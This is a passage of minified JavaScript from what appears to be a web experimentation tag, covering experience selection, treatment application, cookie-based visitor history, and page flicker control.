tagServices.getException(constants.MISSING_BEHAVIOR_FUNCTION_ERROR,"type: "+token.type)}f(token,function(err){if(err){log.debug("problem with behavior expression: "+err.name+" message: "+err.message,err.stack);return callback(err)}triggered=true;callback()})}})}}catch(ex){log.debug("problem with behavior expression: "+ex.name+" message: "+ex.message,ex.stack);callback(ex)}}function setupDeferredExperiences(deferredExperiences){log.debug("setting up deferred experiences");$.each(deferredExperiences,function(ix,experience){handleBehaviorExpression(experience.behaviors,function(err){if(err){err.experience=experience.external;reportExperienceError(err);if(deliveryUDO.isDeferred()){send()}return true}finishExecutingExperiences([experience]);if(deliveryUDO.isDeferred()){send()}})})}function setupDeferredExperiencesWithTreatmentBehaviors(deferredExperiences){log.debug("setting up deferred treatments");$.each(deferredExperiences,function(ix,experience){$.each(experience.deferredTreatments,function(ix2,treatment){handleBehaviorExpression(treatment.behaviors,function(err){if(err){err.experience=experience.external;reportExperienceError(err);if(deliveryUDO.isDeferred()){send()}return true}var appliedRet=applier.applyTreatments(experience,[treatment]);if(!$.isArray(appliedRet)){reportExperienceError(appliedRet);if(deliveryUDO.isDeferred()){send()}return true}log.qa("experience successfully applied");reportAppliedComponents(experience.external,appliedRet);if(deliveryUDO.isDeferred()){send()}})})})}function checkRedirectAttempt(){log.debug("checking for attempted redirects");var redirectTreatmentAttempt=history.getRedirectTreatmentAttempt();if(redirectTreatmentAttempt){redirected=true;log.debug("existing redirect attempt found, reporting");reportAppliedRedirectTreatment(redirectTreatmentAttempt);clearRedirectTreatmentAttempt()}}function checkQA(experiences){var filteredExperiences=[];$.each(experiences,function(ix,experience){if(tagServices.inQAMode()&&!isQAExperience(experience)){log.qa("skipping non-qa experience:",experience.name);return true}filteredExperiences.push(experience)});return filteredExperiences}function getApplicable(experiences){var applicableExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking applicability for experience:",experience.name);tagServices.trigger("experience.applicable.checking",experience);log.debug("experience applicability:",experience.applicability);var appliesRet=applies(experience,experience.applicability);if($.isPlainObject(appliesRet)){reportExperienceError(appliesRet);return true}if($.type(appliesRet)==="boolean"&&!appliesRet){log.qa("experience doesn't apply to current page");return true}log.qa("experience applies to current page");applicableExperiences.push(experience);tagServices.trigger("experience.applicable.passed",experience)});return applicableExperiences}function getExistingExperiencePercentageCheckResult(external){return history.getExistingExperiencePercentageCheckResult(external)}function saveExperiencePercentageCheckResult(external,result){history.saveExperiencePercentageCheckResult(external,result)}function checkPercentage(experiences){var passingExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking percentage for experience:",experience.name);tagServices.trigger("experience.percentage.checking",experience);if(!shouldSkipExperienceChecks(experience)){if($.type(experience.percentage)==="number"){var picked=false;log.debug("experience percentage:",experience.percentage);var existingResult=getExistingExperiencePercentageCheckResult(experience.external);if(existingResult!==null&&existingResult!==undefined){log.debug("experience has existing percentage check");picked=existingResult}else{log.debug("generating new random for experience percentage check");var rand=Math.random();picked=rand<experience.percentage/100;if(experience.sticky){log.debug("saving experience percentage due to sticky flag");saveExperiencePercentageCheckResult(experience.external,picked)}}if(!picked){log.qa("session not in percentage for experience");return true}log.qa("session included in percentage for experience")}}else{log.qa("skipping checking percentage due to qa mode")}tagServices.trigger("experience.percentage.passed",experience);passingExperiences.push(experience)});return passingExperiences}function getExistingExperienceRuleCheckResult(external){return history.getExistingExperienceRuleCheckResult(external)}function saveExperienceRuleCheckResult(external,result){history.saveExperienceRuleCheckResult(external,result)}function checkPlays(experiences){var passingExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking session plays limit for experiences:",experience.name);tagServices.trigger("experience.plays.checking",experience);if(!experience.sessionPlays||!$.isNumeric(experience.sessionPlays)){log.qa("experience has no session play limit")}else{if(!shouldSkipExperienceChecks(experience)){log.debug("experience session plays limit: ",experience.sessionPlays);if(!info.session||!info.session.experiences||!info.session.experiences[experience.external]||info.session.experiences[experience.external]<experience.sessionPlays){log.qa("experience is under session plays limit")}else{log.qa("experience has exceeded session plays limit");return true}}else{log.qa("skipping checking experience play limit due to qa mode")}}tagServices.trigger("experience.plays.passed",experience);passingExperiences.push(experience)});return passingExperiences}function checkRules(experiences){var passingExperiences=[];$.each(experiences,function(ix,experience){log.qa("checking rules for experience:",experience.name);tagServices.trigger("experience.rules.checking",experience);if(!shouldSkipExperienceChecks(experience)){var rulesPassed=false;var existingResult=getExistingExperienceRuleCheckResult(experience.external);if(existingResult!==null&&existingResult!==undefined){log.debug("experience has existing rule check");rulesPassed=existingResult}else{log.debug("experience rules:",experience.rules);rulesPassed=applies(experience,experience.rules);if($.isPlainObject(rulesPassed)){reportExperienceError(rulesPassed);return true}if(experience.sticky){log.debug("saving experience rule results due to sticky flag");saveExperienceRuleCheckResult(experience.external,rulesPassed)}}if(!rulesPassed){log.qa("experience doesn't match current page");return true}}else{log.qa("skipping checking experience rules due to qa mode");
}log.qa("experience matches current page");tagServices.trigger("experience.rules.passed",experience);passingExperiences.push(experience)});return passingExperiences}function chooseTreatments(experiences){var chosenExperiences=[];$.each(experiences,function(ix,experience){log.qa("choosing treatments for experience:",experience.name);tagServices.trigger("experience.treatments.choosing",experience);if(!experience.treatments||!experience.treatments.length){log.qa("experience has no treatments, returning");return true}var chosenTreatments=getTreatmentsToApply(experience);if(!$.isArray(chosenTreatments)){reportExperienceError(chosenTreatments);return true}if(!chosenTreatments.length){log.qa("no treatments chosen");return true}var logMessage="treatments chosen";$.each(chosenTreatments,function(ix,chosenTreatment){if(ix){logMessage+=","}logMessage+=" "+chosenTreatment.name});log.qa(logMessage);reportChosenTreatments(experience.external,chosenTreatments);experience.chosenTreatments=chosenTreatments;tagServices.trigger("experience.treatments.chosen",experience);chosenExperiences.push(experience)});return chosenExperiences}function checkTreatmentApplicabilities(experiences){var experiencesWithApplicableTreatments=[];$.each(experiences,function(ix,experience){tagServices.trigger("experience.treatments.applicable.checking",experience);var error=getTreatmentsWithApplicableComponents(experience);if(error){reportExperienceError(error);return true}tagServices.trigger("experience.treatments.applicable.passed",experience);experiencesWithApplicableTreatments.push(experience)});return experiencesWithApplicableTreatments}function applyExperiences(experiences){var validatedExperiences=getValidatedExperiences(experiences);if(!$.isArray(validatedExperiences)){return}reportValidatedComponents(validatedExperiences);var deferredExperiences=[];$.each(validatedExperiences,function(ix,experience){if(!tagServices.isBaseline()||experience.disableBaseline){log.qa("applying experience:",experience.name);tagServices.trigger("experience.applying",experience);if(hasRedirect(experience)){if(experience.applicableTreatments.length>1){log.debug("redirect experience has more than one treatment");reportExperienceError({experience:experience.external,name:constants.REDIRECT_MULTIPLE_TREATMENT_ERROR,message:"length: "+experience.applicableTreatments.length});return}if(experience.applicableTreatments[0].applicableComponents.length>1){log.debug("redirect experience has more than one component");reportExperienceError({experience:experience.external,name:constants.REDIRECT_MULTIPLE_COMPONENT_ERROR,message:"length: "+experience.applicableTreatments[0].applicableComponents.length});return}if(experience.applicableTreatments[0].applicableComponents[0].actions.length>1){log.debug("redirect experience has more than one action");reportExperienceError({experience:experience.external,name:constants.REDIRECT_MULTIPLE_ACTION_ERROR,message:"length: "+experience.applicableTreatments[0].applicableComponents[0].actions.length});return}if(redirected){log.debug("redirected to this page, disallowing further redirect");reportExperienceError({experience:experience.external,name:constants.MAX_REDIRECTS_EXCEEDED_ERROR,message:"treatment: "+experience.applicableTreatments[0].external});return}storeRedirectTreatmentAttempt(experience.external,experience.validatedTreatments[0])}var treatmentsToApply=[];var isDeferredExperience=false;$.each(experience.validatedTreatments,function(ix,tmt){if(tmt.behaviors&&tmt.behaviors.length){isDeferredExperience=true;if(!experience.deferredTreatments){experience.deferredTreatments=[]}experience.deferredTreatments.push(tmt)}else{treatmentsToApply.push(tmt)}});if(isDeferredExperience){deferredExperiences.push(experience)}if(treatmentsToApply.length){var appliedRet=applier.applyTreatments(experience,treatmentsToApply);if(!$.isArray(appliedRet)){if(hasRedirect(experience)){clearRedirectTreatmentAttempt()}reportExperienceError(appliedRet);return true}log.qa("experience successfully applied");tagServices.trigger("experience.applied",experience);displayAppliedTreatments(experience,appliedRet);if(!hasRedirect(experience)){reportAppliedComponents(experience.external,appliedRet)}else{setIsRedirecting()}}}else{log.qa("experience: "+experience.name+" not applying due to global baseline")}});return deferredExperiences}addTestProp("experienceManager.applyExperiences",applyExperiences);function getTreatmentsToApply(experience){var ret=null;if(shouldSkipTreatmentRules(experience)){var qaTreatments=getQATreatments(experience);log.qa("forcing qa treatments for experience");ret=lookupTreatments(experience,qaTreatments)}else if(hasExistingTreatments(experience)){log.qa("experience has existing treatments");ret=lookupTreatments(experience,experience.existingTreatmentExternals)}else{log.qa("choosing treatments for experience");log.debug("experience chooser:",experience.chooser);var chooser=choosers[experience.chooser];if(!chooser){log.debug("no chooser found for type:",experience.chooser);return{experience:experience.external,name:constants.INVALID_CHOOSER_TYPE_ERROR,message:"type: "+experience.chooser}}ret=chooser.chooseTreatments(experience)}return ret}function hasExistingTreatments(experience){if(!experience.sticky){log.debug("experience has no existing treatments due to non-sticky");return false}else{return experience.existingTreatmentExternals&&experience.existingTreatmentExternals.length>0}}function applies(experience,expression){var applies=false;try{applies=tagServices.parseExpression(expression)}catch(ex){log.debug("problem parsing expression: "+ex.name+" message: "+ex.message,ex.stack);return{experience:experience.external,name:ex.name,message:ex.message}}return applies}function getTreatmentsWithApplicableComponents(experience){experience.applicableTreatments=[];var error=null;$.each(experience.chosenTreatments,function(ix,treatment){log.qa("checking components applicability for treatment:",treatment.name);if(!treatment.components||!treatment.components.length){log.qa("treatment has no components, treatment applies");experience.applicableTreatments.push(treatment);return true}treatment.applicableComponents=[];$.each(treatment.components,function(ix,component){log.qa("component type:",component.type,"applicability:",component.applicability);var appliesRet=applies(experience,component.applicability);if($.isPlainObject(appliesRet)){error=appliesRet;return false}if($.type(appliesRet)==="boolean"&&!appliesRet){log.qa("component doesn't apply to current page");return true}log.qa("component applies to current page");treatment.applicableComponents.push(component)});if(error!==null&&error!==undefined){return false}if(treatment.applicableComponents.length){log.qa("treatment applies to current page")}experience.applicableTreatments.push(treatment)});return error}function setIsRedirecting(){isRedirecting=true}function getIsRedirecting(){return isRedirecting}function hasRedirect(experience){var hasRedir=false;if(!experience.applicableTreatments){return hasRedir}$.each(experience.applicableTreatments,function(ix,treatment){if(!treatment.applicableComponents){return true}$.each(treatment.applicableComponents,function(ix,component){var actions=component.actions;if(!actions){log.debug("component has no actions, continuing");return true}$.each(actions,function(aix,action){if(action.type===REDIRECT_TYPE){hasRedir=true;return false}});if(hasRedir){return false}});if(hasRedir){return false}});return hasRedir}function getValidatedExperiences(experiences){var validatedExperiences=[];$.each(experiences,function(ix,experience){log.debug("validating experience:",experience.name);if(!experience.applicableTreatments){log.debug("experience has no applicable treatments, skipping");return true}experience.validatedTreatments=[];try{$.each(experience.applicableTreatments,function(ix,treatment){log.debug("validating components for treatment:",treatment.name);if(!treatment.applicableComponents||!treatment.applicableComponents.length){log.debug("treatment has no components, skipping validation");experience.validatedTreatments.push(treatment);return true}treatment.validatedComponents=[];$.each(treatment.applicableComponents,function(ix,component){log.debug("validating component type:",component.type);if(component.actions&&component.actions.length){component.validatedActions=[];var actionsFailed=false;var actionType="";var path="";var destinationPath="";var errorKind=null;$.each(component.actions,function(ix,action){errorKind=null;log.debug("validating action:",action.type);if(action.path){log.debug("looking up path:",action.path);var node;try{node=$(action.path)}catch(ex){log.debug("problem with path: "+ex.name+" message: "+ex.message,ex.stack);if(component.strict){errorKind=constants.ACTION_PATH_LOOKUP_ERROR;path=action.path;actionsFailed=true;return false}else{return false}}if(!node.length){errorKind=constants.ACTION_PATH_NOT_FOUND_ERROR;log.debug("path not found")}else if(node.length!==1){errorKind=constants.ACTION_PATH_MULTIPLE_FOUND_ERROR;log.debug("path not unique, nodes found:",node.length)}else{log.debug("unique path found");action.node=node}if(errorKind){if(component.strict){actionType=action.type;path=action.path;actionsFailed=true;return false}else{return false}}}if(action.destPath){log.debug("looking up destination path:",action.destPath);var destinationNode;try{destinationNode=$(action.destPath)}catch(ex){log.debug("problem with destination path: "+ex.name+" message: "+ex.message,ex.stack);if(component.strict){errorKind=constants.ACTION_DESTINATION_PATH_LOOKUP_ERROR;destinationPath=action.destPath;actionsFailed=true;return false}else{return false}}if(!destinationNode.length){errorKind=constants.ACTION_DESTINATION_PATH_NOT_FOUND_ERROR;log.debug("destination path not found")}else if(destinationNode.length!==1){errorKind=constants.ACTION_DESTINATION_PATH_MULTIPLE_FOUND_ERROR;log.debug("destination path not unique, nodes found:",destinationNode.length)}else{log.debug("unique destination path found");action.destNode=destinationNode}if(errorKind){if(component.strict){actionType=action.type;destinationPath=action.destPath;actionsFailed=true;return false}else{return false}}}log.debug("action is valid");component.validatedActions.push(action)});if(actionsFailed){if(treatment.strict){throw tagServices.getException(errorKind,"component: "+component.external+" action: "+actionType+(path!==null?" path: "+path:" destinationPath: "+destinationPath))}else{return true}}}log.debug("component is valid");treatment.validatedComponents.push(component)});log.debug("treatment is valid");experience.validatedTreatments.push(treatment)})}catch(ex){log.debug("problem looking up nodes: "+ex.name+" message: "+ex.message,ex.stack);reportExperienceError({experience:experience.external,name:ex.name,message:ex.message});return true}log.debug("experience is valid");validatedExperiences.push(experience)});return validatedExperiences}addTestProp("experienceManager.executeExperiences",executeExperiences);return{init:init,setExperiences:setExperiences,getExperiences:getExperiences,hasExperiences:hasExperiences,executeConfigExperiences:executeConfigExperiences,executeInitExperiences:executeInitExperiences,executeExperiences:executeExperiences,send:send,getIsRedirecting:getIsRedirecting}}();tagServices.addProperty("experienceManager",experienceManager);addTestProp("experienceManager",experienceManager);var experienceHistory=function(){var KEY_EXPERIENCE="_hc_exp";var KEY_REDIRECT="_r";var KEY_EXPERIENCE_DATA="_d";var ATTR_PREFIX="_";var VID_COUNT_POS=0;var SES_COUNT_POS=1;var DEL_COUNT_POS=2;var PER_CHECK_POS=3;var STICKY_TMT_POS=3;var RULE_CHECK_POS=4;var DEFAULT_DURATION=1;var DAY_IN_MS=24*60*60*1e3;var info;var history={};var isNew=false;function _getStoredExperiences(){var experiences={};$.each(history,function(key,val){if(key.indexOf(ATTR_PREFIX)!==0){experiences[key]=val}});return experiences}function getStickyTreatments(){var experiences=_getStoredExperiences();var expTmtMap={};if(experiences&&!$.isEmptyObject(experiences)){$.each(experiences,function(experience,data){expTmtMap[experience]=[];if(data&&!$.isEmptyObject(data)){$.each(data,function(key,val){if(key.indexOf(ATTR_PREFIX)!==0){if($.isArray(val)&&val.length>STICKY_TMT_POS&&val[STICKY_TMT_POS]){expTmtMap[experience].push(key)}}})}})}return expTmtMap}function saveExperienceTreatments(expTmtMap){if(expTmtMap&&!$.isEmptyObject(expTmtMap)){$.each(expTmtMap,function(exp,tmts){var experienceData=get(exp);if(!experienceData){experienceData={}}$.each(tmts,function(ix,tmtExternal){if(!experienceData[tmtExternal]){experienceData[tmtExternal]=[]}experienceData[tmtExternal][STICKY_TMT_POS]=1});save(exp,experienceData);_updateDeliveryStickyTreatmentsObject()})}}function _updateDeliveryStickyTreatmentsObject(){if(!info.delivery){info.delivery={}}info.delivery.stickyTreatments=getStickyTreatments()}function getRedirectTreatmentAttempt(){return get(KEY_REDIRECT)}function storeRedirectTreatmentAttempt(experienceExternal,redirectTreatment){if(redirectTreatment&&redirectTreatment.validatedComponents&&redirectTreatment.validatedComponents.length===1){save(KEY_REDIRECT,{e:experienceExternal,t:redirectTreatment.external,c:redirectTreatment.validatedComponents[0].external})}}function clearRedirectTreatmentAttempt(){clear(KEY_REDIRECT)}function clean(keepers){var storedExperiences=_getStoredExperiences();if(storedExperiences&&!$.isEmptyObject(storedExperiences)){$.each(storedExperiences,function(storedExperience,storedData){if(keepers[storedExperience]!==1){clear(storedExperience)}})}}function _setDeliveryExperienceCount(experienceExternal,count){if(!info.delivery){info.delivery={}}if(!info.delivery.experiences){info.delivery.experiences={}}info.delivery.experiences[experienceExternal]=count}function _setDeliveryTreatmentCount(treatmentExternal,count){if(!info.delivery){info.delivery={}}if(!info.delivery.treatments){info.delivery.treatments={}}info.delivery.treatments[treatmentExternal]=count}function _rehydrateCounts(){var experiences=_getStoredExperiences();$.each(experiences,function(experienceExternal,data){if(data){$.each(data,function(key,val){if(key===KEY_EXPERIENCE_DATA&&val){if(val[VID_COUNT_POS]){tagServices.setVisitorExperienceCount(experienceExternal,val[VID_COUNT_POS])}if(val[SES_COUNT_POS]){tagServices.setSessionExperienceCount(experienceExternal,val[SES_COUNT_POS])}if(val[DEL_COUNT_POS]){_setDeliveryExperienceCount(experienceExternal,val[DEL_COUNT_POS])}}else if(key.indexOf(ATTR_PREFIX)!==0&&val){if(val[VID_COUNT_POS]){tagServices.setVisitorTreatmentCount(key,val[VID_COUNT_POS])}if(val[SES_COUNT_POS]){tagServices.setSessionTreatmentCount(key,val[SES_COUNT_POS])}if(val[DEL_COUNT_POS]){_setDeliveryTreatmentCount(key,val[DEL_COUNT_POS])}}})}})}function _updateCounts(data){$.each([VID_COUNT_POS,SES_COUNT_POS,DEL_COUNT_POS],function(ix,pos){if(!data[pos]){data[pos]=1}else{data[pos]+=1}});return data}function updateExperienceCounts(experienceExternal){var experienceData=get(experienceExternal);if(!experienceData){experienceData={}}if(!experienceData[KEY_EXPERIENCE_DATA]){experienceData[KEY_EXPERIENCE_DATA]=[]}experienceData[KEY_EXPERIENCE_DATA]=_updateCounts(experienceData[KEY_EXPERIENCE_DATA]);save(experienceExternal,experienceData);_rehydrateCounts()}function updateTreatmentCounts(experienceExternal,treatmentExternals){var experienceData=get(experienceExternal);if(!experienceData){experienceData={}}$.each(treatmentExternals,function(ix,treatmentExternal){var treatmentData=experienceData[treatmentExternal];if(!treatmentData){treatmentData=[]}treatmentData=_updateCounts(treatmentData);experienceData[treatmentExternal]=treatmentData});save(experienceExternal,experienceData);_rehydrateCounts()}function _getExperienceCheckResult(experienceExternal,position){var experienceData=get(experienceExternal);if(experienceData&&!$.isEmptyObject(experienceData)&&$.isArray(experienceData[KEY_EXPERIENCE_DATA])&&experienceData[KEY_EXPERIENCE_DATA].length>position){return experienceData[KEY_EXPERIENCE_DATA][position]}return null}function _saveExperienceCheckResult(experienceExternal,result,position){var experienceData=get(experienceExternal);if(!experienceData){experienceData={}}if(!experienceData[KEY_EXPERIENCE_DATA]){experienceData[KEY_EXPERIENCE_DATA]=[]}experienceData[KEY_EXPERIENCE_DATA][position]=result?1:0;save(experienceExternal,experienceData)}function getExistingExperiencePercentageCheckResult(experienceExternal){return _getExperienceCheckResult(experienceExternal,PER_CHECK_POS)}function saveExperiencePercentageCheckResult(experienceExternal,result){_saveExperienceCheckResult(experienceExternal,result,PER_CHECK_POS)}function getExistingExperienceRuleCheckResult(experienceExternal){return _getExperienceCheckResult(experienceExternal,RULE_CHECK_POS)}function saveExperienceRuleCheckResult(experienceExternal,result){_saveExperienceCheckResult(experienceExternal,result,RULE_CHECK_POS)}function get(type){return history[type]}function getAll(){return history}function clear(type){delete history[type];_persist()}function save(type,value){if(!type||type.length===0){return}if(value===null||value===undefined||$.type(value)==="string"&&value.length===0||$.isPlainObject(value)&&$.isEmptyObject(value)||$.isArray(value)&&value.length===0){return}history[type]=value;_persist()}function _createNewDeliverySession(existingHistory){if(!isNew){var now=Date.now();history._cr=now;if(existingHistory){$.each(existingHistory,function(key,val){if(key.indexOf("_")>0){return true}if(key.indexOf(ATTR_PREFIX)!==0&&val){var experienceExternal=key;if(val[KEY_EXPERIENCE_DATA]){if(val[KEY_EXPERIENCE_DATA][VID_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][KEY_EXPERIENCE_DATA]){history[experienceExternal][KEY_EXPERIENCE_DATA]=[]}history[experienceExternal][KEY_EXPERIENCE_DATA][VID_COUNT_POS]=val[KEY_EXPERIENCE_DATA][VID_COUNT_POS]}if(val[KEY_EXPERIENCE_DATA][SES_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][KEY_EXPERIENCE_DATA]){history[experienceExternal][KEY_EXPERIENCE_DATA]=[]}history[experienceExternal][KEY_EXPERIENCE_DATA][SES_COUNT_POS]=val[KEY_EXPERIENCE_DATA][SES_COUNT_POS]}}$.each(val,function(key2,val2){if(key2.indexOf(ATTR_PREFIX)!==0&&val2){var treatmentExternal=key2;var treatmentData=val2;if(treatmentData[VID_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][treatmentExternal]){history[experienceExternal][treatmentExternal]=[]}history[experienceExternal][treatmentExternal][VID_COUNT_POS]=treatmentData[VID_COUNT_POS]}if(treatmentData[SES_COUNT_POS]){if(!history[experienceExternal]){history[experienceExternal]={}}if(!history[experienceExternal][treatmentExternal]){history[experienceExternal][treatmentExternal]=[]}history[experienceExternal][treatmentExternal][SES_COUNT_POS]=treatmentData[SES_COUNT_POS]}}})}})}_persist();isNew=true;log.debug("Created new delivery session ")}}function _clearCounts(pos){$.each(history,function(key,val){if(key.indexOf(ATTR_PREFIX)!==0&&val){var experienceExternal=key;if(history[experienceExternal][KEY_EXPERIENCE_DATA]){history[experienceExternal][KEY_EXPERIENCE_DATA][pos]=0}$.each(val,function(key2,val2){if(key.indexOf(ATTR_PREFIX)!==0&&val2){var treatmentExternal=key2;history[experienceExternal][treatmentExternal][pos]=0}})}});_persist()}function reset(){isNew=false}function _clearVisitorCounts(){_clearCounts(VID_COUNT_POS)}function _clearSessionCounts(){_clearCounts(SES_COUNT_POS)}function _persist(){try{var historyString=JSON.stringify(history);if(info.propertyId==="sJEXksjj"){tagStorage.set(KEY_EXPERIENCE,historyString)}else{tagStorage.setCookie(KEY_EXPERIENCE,historyString,365)}}catch(ex){}}function _getPersistedExperienceHistory(){var expData;if(info.propertyId==="sJEXksjj"){expData=tagStorage.get(KEY_EXPERIENCE);if(!expData){expData=tagStorage.getCookie(KEY_EXPERIENCE);if(expData){tagStorage.set(KEY_EXPERIENCE,expData);tagStorage.clearCookie(KEY_EXPERIENCE)}}}else{expData=tagStorage.getCookie(KEY_EXPERIENCE)}if(expData){try{expData=JSON.parse(expData)}catch(ex){}}return expData}function init(existingInfo){info=existingInfo;var expired=true;if(!info.forceExperienceData){var exp=dynamicData.get(KEY_EXP_DURATION);if($.type(exp)!=="number"){exp=DEFAULT_DURATION}var hist=_getPersistedExperienceHistory();if(hist&&hist._cr){if(exp===-1||Date.now()<hist._cr+DAY_IN_MS*exp){expired=false}}}if(!expired){history=hist}else{_createNewDeliverySession(hist)}if(info.visitor&&info.visitor.isNew){_clearVisitorCounts()}if(info.session&&info.session.created){_clearSessionCounts()}_rehydrateCounts();_updateDeliveryStickyTreatmentsObject()}return{init:init,get:get,getRedirectTreatmentAttempt:getRedirectTreatmentAttempt,storeRedirectTreatmentAttempt:storeRedirectTreatmentAttempt,clearRedirectTreatmentAttempt:clearRedirectTreatmentAttempt,getStickyTreatments:getStickyTreatments,saveExperienceTreatments:saveExperienceTreatments,updateExperienceCounts:updateExperienceCounts,updateTreatmentCounts:updateTreatmentCounts,getExistingExperiencePercentageCheckResult:getExistingExperiencePercentageCheckResult,saveExperiencePercentageCheckResult:saveExperiencePercentageCheckResult,getExistingExperienceRuleCheckResult:getExistingExperienceRuleCheckResult,saveExperienceRuleCheckResult:saveExperienceRuleCheckResult,clean:clean,getAll:getAll,reset:reset,save:save,clear:clear}}();addTestProp("experienceHistory",experienceHistory);var flickerControl=function(){var FLICKER_TIMEOUT=5e3;var FLICKER_CSS={visibility:"{visibility:hidden !important}",display:"{display:none !important}"};var DEFAULT_FLICKER="visibility";var VALID_FLICKER_ACTIONS=["replace","move","styles","attributes","delete"];var flickerStyleSheet;function start(experiences,flickerMode,flickerType){if(flickerMode==="20"){apply(flickerType)}else if(flickerMode==="smart"){smartApply(experiences,flickerType)}else{return}setTimeout(function(){clear(true)},FLICKER_TIMEOUT)}function addStyleSheet(text){var styleSheet=document.createElement("style");document.getElementsByTagName("head")[0].appendChild(styleSheet);if(styleSheet.styleSheet){styleSheet.styleSheet.cssText=text}else{styleSheet.appendChild(document.createTextNode(text))}return styleSheet}function addPathToCss(cssText,flicker,experience,actionType,actionPath){if(typeof actionPath!=="undefined"){if(actionPath==="body"){log.debug("flicker: skip body",experience.name)}else if(typeof actionType==="undefined"){log.debug("flicker: skip undefined action type",experience.name)}else if(VALID_FLICKER_ACTIONS.indexOf(actionType)<0){log.debug("flicker: skip action type",experience.name,actionType)}else{cssText+=actionPath+" "+FLICKER_CSS[flicker]+"\n"}}return cssText}function smartApply(experiences,flickerType){var cssText="";$.each(experiences,function(eix,experience){var flicker=experience.flickerType||flickerType||DEFAULT_FLICKER;if(!FLICKER_CSS[flicker]){return true}if(experience.flickerSelectors&&experience.flickerSelectors.length){cssText+=experience.flickerSelectors+" "+FLICKER_CSS[flicker]+"\n"}if(experience.treatments&&experience.treatments.length){$.each(experience.treatments,function(tix,treatment){if(treatment.components&&treatment.components.length){$.each(treatment.components,function(cix,component){if(component.actions&&component.actions.length){$.each(component.actions,function(aix,action){cssText=addPathToCss(cssText,flicker,experience,action.type,action.path);cssText=addPathToCss(cssText,flicker,experience,action.type,action.destPath)})}})}})}});if(cssText){flickerStyleSheet=addStyleSheet(cssText);log.debug("applied smart flicker control")}}function apply(flicker){var applied=false;flicker=flicker||DEFAULT_FLICKER;var elements=document.getElementsByTagName("html");if(elements.length){if(flicker==="visibility"&&elements[0].style.visibility!=="hidden"){elements[0].style.visibility="hidden";applied=true}else if(flicker==="display"&&elements[0].style.display!=="none"){elements[0].style.display="none";applied=true}}if(applied){log.debug("applied flicker control: "+flicker)}}function clear(isTimeoutCall){var cleared=false;var elements=document.getElementsByTagName("html");if(elements.length){if(elements[0].style.visibility&&elements[0].style.visibility!==null&&elements[0].style.visibility!==""&&elements[0].style.visibility!=="visible"){elements[0].style.visibility="visible";cleared=true;log.debug("clearing visibility property")}if(elements[0].style.display&&elements[0].style.display!==null&&elements[0].style.display!==""&&elements[0].style.display!=="inline"){elements[0].style.display="inline";cleared=true;log.debug("clearing display property")}}if($.contains(document,flickerStyleSheet)){$(flickerStyleSheet).remove();cleared=true;log.debug("clearing stylesheet")}if(cleared){var timeoutMessage="";if(isTimeoutCall){timeoutMessage+="flicker timeout occurred: "}log.debug(timeoutMessage+"cleared flicker control")}}return{start:start,clear:clear}}();addTestProp("flickerControl",flickerControl);var dynamicData=function(){var data=null;function get(key){if(!data){if(typeof dynamicDelivery==="function"){data=dynamicDelivery()}}if(data&&$.type(data[key])!=="undefined"){return data[key]}return null}return{get:get}}();var deliveryUDO=function(){var udoData={};var udo=null;var KEY_DEL_UDO="_hc_del_udo";function setUDO(newUDO){udo=newUDO}function addData(key,data){if(data!==null&&data!==undefined){udoData[key]=data}}function isDeferred(){return!udo("get:event")}function send(){if(!$.isEmptyObject(udoData)){udo("delivery",udoData)}udoData={}}function sendDebug(debugData){if(!$.isEmptyObject(debugData)){udo("customData","debug",debugData)}}function buildError(er){var data={};data.code=tagServices.lookupErrorCode(er.name);if(er.experience){data.exp=er.experience}if(er.message){data.msg=er.message}return data}return{addData:addData,isDeferred:isDeferred,send:send,sendDebug:sendDebug,buildError:buildError,setUDO:setUDO}}();addTestProp("deliveryUDO",deliveryUDO);function buildQAExpTmtMap(expTmts,experiences){var qaExpTmtMap={};if(expTmts&&expTmts.length){if(expTmts.length===1){expTmts=expTmts[0].split(",")}$.each(expTmts,function(idx,expTmt){if(expTmt.length){if(SUITE_KEYS.indexOf(expTmt.toLowerCase())>-1){if(experiences&&experiences.length){var suiteKey=expTmt.toLowerCase();$.each(experiences,function(ix,experience){if(experience.suite===suiteKey){if(!qaExpTmtMap[experience.external]){qaExpTmtMap[experience.external]=[]}}})}}else{var expTmtSplit=expTmt.split(":");qaExpTmtMap[expTmtSplit[0]]=[];if(expTmtSplit.length===2){var separator=QUERY_SEPARATOR;if(expTmtSplit[1].indexOf(QUERY_SEPARATOR2)>-1){separator=QUERY_SEPARATOR2}var treatments=expTmtSplit[1].split(separator);qaExpTmtMap[expTmtSplit[0]]=treatments}}}})}return qaExpTmtMap}function getQAExpTmtMapFromQueryString(info,experiences){var qa_exp_tmts=info.getQueryParamValues(KEY_QA_EXP_TMT);var qaExpTmtMap=buildQAExpTmtMap(qa_exp_tmts,experiences);return qaExpTmtMap}var WindowQAObject=function(){var WAIT_TIMEOUT=5e3;var qaObj=null;var wasChecked=false;var waiting=false;var waitingCbs=[];function parseWindowObject(){var stringifiedQAObject=window[KEY_QA];var wObj=null;try{wObj=JSON.parse(stringifiedQAObject)}catch(ex){log.debug("problem parsing window qa string")}if($.isPlainObject(wObj)){var qaKeyCookie=tagStorage.getCookie(KEY_QA_KEY);if(qaKeyCookie&&wObj.key&&qaKeyCookie===wObj.key){log.debug("has valid window qa object");return wObj}}return null}function resolveWaitingCbs(){$.each(waitingCbs,function(k,cb){cb(qaObj)});waitingCbs=[]}return{get:function(info,cb){if(wasChecked){if(waiting){return waitingCbs.push(cb)}else{return cb(qaObj)}}wasChecked=true;var qaKey=info.getQueryParamValue(KEY_QA_KEY);if(!qaKey){qaKey=tagStorage.getCookie(KEY_QA_KEY)}if(qaKey){if(window[KEY_QA]){qaObj=parseWindowObject()}else{waiting=true;var startWait=Date.now();return tagServices.waitFor(function(){var now=Date.now();return window[KEY_QA]||!info.getQueryParamValue(KEY_QA_KEY)&&!tagStorage.getCookie(KEY_QA_KEY)||now-startWait>WAIT_TIMEOUT},function(){var endWait=Date.now();log.debug("done waiting for treatment qa object took: "+(endWait-startWait)+" ms");waiting=false;if(window[KEY_QA]){log.debug("treatment qa object found on window, attempting to parse");qaObj=parseWindowObject()}else{log.debug("no treatment qa object set on window, continuing")}cb(qaObj);resolveWaitingCbs()})}}return cb(qaObj)},isWaiting:function(){return 